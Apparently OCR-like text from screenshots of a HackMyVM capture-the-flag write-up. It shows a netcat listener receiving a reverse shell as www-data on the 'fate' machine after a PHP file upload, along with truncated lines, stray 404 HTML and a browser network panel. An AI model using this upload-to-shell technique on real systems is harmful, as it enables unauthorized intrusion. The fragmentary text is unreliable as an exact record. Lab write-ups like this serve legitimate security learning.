 (kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/F
$ nc -lvvp 4444
listening on [any] 4444 ...
10.0.0.103: inverse host lookup failed: Unknown
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.10
Linux fate 5.10.0-11-amd64 #1 SMP Debian 5.10.9
21:09:28 up 4:25, 0 users, load average: 0.
USER TTY FROM LOGIN@ IDL
uid=33(www-data) gid=33(www-data) groups=33(www
bash: cannot set terminal process group (392):
bash: no job control in this shell
www-data@fate:/$
</body>
</html>
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
The file a.php has been uploaded and renamed to 39ab6b7b4e9946f4fef4d99ee6be3446
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
过滤 URL
状态 方法 域名 文件 发起者
200 POST 10.0.0.103 upload.php docum
404 GET 10.0.0.103 favicon.ico Favico